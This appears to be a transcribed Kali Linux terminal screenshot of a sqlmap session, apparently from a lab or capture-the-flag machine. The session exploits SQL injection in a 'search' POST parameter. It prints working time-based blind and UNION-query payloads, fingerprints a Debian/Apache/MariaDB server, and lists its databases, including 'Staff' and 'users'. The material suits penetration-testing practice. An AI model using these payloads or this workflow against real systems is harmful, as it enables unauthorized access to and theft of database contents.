 File Actions Edit View Help
(kali㉿kali)-[~]
$ sudo sqlmap -r Dc.req --batch --dbs
[sudo] password for kali:
{1.8.8#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's r
esponsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible
for any misuse or damage caused by this program
[*] starting @ 03:29:25 /2024-10-04/
[03:29:25] [INFO] parsing HTTP request from 'Dc.req'
[03:29:25] [INFO] resuming back-end DBMS 'mysql'
[03:29:25] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (POST)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: search=ebrahim' AND (SELECT 8688 FROM (SELECT(SLEEP(5)))LTED) AND 'TDCE'='TDCE
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: search=ebrahim' UNION ALL SELECT CONCAT(0×71766b7171,0×68464c4d596255677a6f66565a69534142785266764f776f4a79466
c734a696653706b5a74686869,0×716a7a6271),NULL,NULL,NULL,NULL,NULL-- -
---
[03:29:25] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[03:29:25] [INFO] fetching database names
available databases [3]:
[*] information_schema
[*] Staff
[*] users